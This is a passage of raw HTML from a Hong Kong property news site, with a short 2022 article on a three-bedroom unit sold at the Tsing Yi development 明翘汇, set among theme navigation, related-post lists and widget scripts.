<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:青衣明翘汇周内连...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-40207" class="post-40207 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-5485 tag-8590 tag-2358" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港新盘:青衣明翘汇周内连环成交 再沽三房单位</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-25T19:17:41+08:00" >2022年8月25日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-40207">1281</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-40208" src="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-76.jpg" alt="1 76 - &#39321;&#28207;&#26032;&#30424;:&#38738;&#34915;&#26126;&#32728;&#27719;&#21608;&#20869;&#36830;&#29615;&#25104;&#20132; &#20877;&#27837;&#19977;&#25151;&#21333;&#20301;" width="720" height="378" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-76.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-76-300x158.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-76-600x315.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-76-696x365.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#38738;&#34915;&#26126;&#32728;&#27719;&#21608;&#20869;&#36830;&#29615;&#25104;&#20132; &#20877;&#27837;&#19977;&#25151;&#21333;&#20301;"></p>
<p>&#20339;&#26126;&#38598;&#22242;&#26071;&#19979;&#38738;&#34915;<a href="https://www.hkxfb.com/20191024/19686.html"><span style="color: #ff6600;">&#26126;&#32728;&#27719;</span></a>&#65292;&#21608;&#20869;&#36830;&#29615;&#25104;&#20132;&#12290;&#20339;&#26126;&#38598;&#22242;&#33829;&#19994;&#21450;&#24066;&#21153;&#24635;&#30417;&#39068;&#26223;&#20964;&#34920;&#31034;&#65292;&#26126;&#32728;&#27719;&#21608;&#20869;&#20877;&#27837;3&#25151;&#21333;&#20301;&#12290;&#26159;&#27425;&#25104;&#20132;&#21333;&#20301;&#24403;&#20013;2&#24231;29&#27004;D&#23460;&#65292;3&#25151;1&#22871;&#36830;&#24320;&#25918;&#24335;&#21416;&#25151;&#65292;&#23454;&#29992;&#38754;&#31215;586&#26041;&#21582;&#65292;&#25104;&#20132;&#37329;&#39069;1151.6&#19975;&#20803;&#65292;&#23454;&#29992;&#21582;&#20215;19652&#20803;&#12290;</p>
<p>&#38738;&#34915;&#26126;&#32728;&#27719;&#20301;&#20110;&#32454;&#23665;&#36335;18&#21495;&#65292;&#25552;&#20379;776&#20249;&#65292;&#30001;&#20004;&#24231;32&#23618;&#39640;&#30340;&#20303;&#23429;&#32452;&#25104;&#65292;&#21508;&#32454;&#20998;&#20004;&#32764;&#65292;&#39044;&#35745;&#20851;&#38190;&#26085;&#26399;&#20026;2022&#24180;1&#26376;&#12290;&#39033;&#30446;&#38754;&#31215;&#26368;&#32454;&#20026;278&#24179;&#26041;&#21582;&#20134;&#20026;&#21306;&#20869;&#26368;&#32454;&#21333;&#20301;&#65292;1&#25151;&#24320;&#21017;&#65292;&#39033;&#30446;&#35774;&#26377;2728&#26041;&#21582;&#39030;&#23618;&#22797;&#24335;&#25143;&#65292;&#20134;&#26159;&#21306;&#20869;&#26368;&#22823;&#21333;&#20301;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%bd%b3%e6%98%8e%e9%9b%86%e5%9b%a2">佳明集团</a></li><li><a href="https://www.hkxfb.com/tag/%e9%9d%92%e8%a1%a3%e6%98%8e%e7%bf%98%e6%b1%87">青衣明翘汇</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20220825/40204.html">香港新盘:日出康城凯柏峰II加推108户 折实643万起</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20220825/40210.html">香港新盘:旺角利奥坊·凯岸顶层特色户1708万售出创新高</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2022-08-25T19:17:41+08:00"><meta itemprop="dateModified" content="2022-08-25T19:17:41+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20220825/40207.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:青衣明翘汇周内连环成交 再沽三房单位"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2022/08/1-76.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="378"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40207,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10510";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1752";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59542.html"  rel="bookmark" class="td-image-wrap " title="启德海湾1期今日连售3伙 共涉资约3885万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德海湾1期今日连售3伙 共涉资约3885万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/11/5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59542.html"  rel="bookmark" title="启德海湾1期今日连售3伙 共涉资约3885万元">启德海湾1期今日连售3伙 共涉资约3885万元</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59540.html"  rel="bookmark" class="td-image-wrap " title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59540.html"  rel="bookmark" title="元朗锦上路站柏珑系列今再售7伙 共套现逾7038万元">元朗锦上路站柏珑系列今再售7伙 共套现逾7038万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59538.html"  rel="bookmark" class="td-image-wrap " title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽" ><img class="entry-thumb" src="[data-uri]" alt="" title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59538.html"  rel="bookmark" title="黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585万沽">黄竹坑滶晨再售2伙两房户 两房连书房户型逾1585...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59536.html"  rel="bookmark" class="td-image-wrap " title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59536.html"  rel="bookmark" title="启德天玺·海今招标再售2伙4房大宅 共套现近1.1亿元">启德天玺·海今招标再售2伙4房大宅 共套现近1.1...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59534.html"  rel="bookmark" class="td-image-wrap " title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元" ><img class="entry-thumb" src="[data-uri]" alt="" title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59534.html"  rel="bookmark" title="何文田瑜一系列招标再售3伙三房户 套现逾8425万元">何文田瑜一系列招标再售3伙三房户 套现逾8425万...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260121/59532.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260121/59532.html"  rel="bookmark" title="中环雅盈峰再加推3房逾千呎大户型 周日起招标发售">中环雅盈峰再加推3房逾千呎大户型 周日起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:青衣明翘汇周内连环成交 再沽三房单位" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:青衣明翘汇周内连环成交 再沽三房单位" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20191022/19665.html" rel="bookmark">香港新盘:青衣明翘汇开放四示范单位 最快月底发售</a></li><li><a href="https://www.hkxfb.com/20191024/19674.html" rel="bookmark">香港新盘:青衣明翘汇首批156伙 折实432万起</a></li><li><a href="https://www.hkxfb.com/20210228/29318.html" rel="bookmark">香港新盘:青衣明翘汇再沽两伙 合共套现1918万元</a></li><li><a href="https://www.hkxfb.com/20200124/23728.html" rel="bookmark">香港新盘:青衣明翘汇昨日沽出两房户 成交价838万元</a></li><li><a href="https://www.hkxfb.com/20191210/22661.html" rel="bookmark">香港新盘:青衣明翘汇再售两伙花园特色单位</a></li><li><a href="https://www.hkxfb.com/20191203/22567.html" rel="bookmark">香港新盘:一组客斥逾1687万连购青衣明翘汇2伙</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-40207","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block 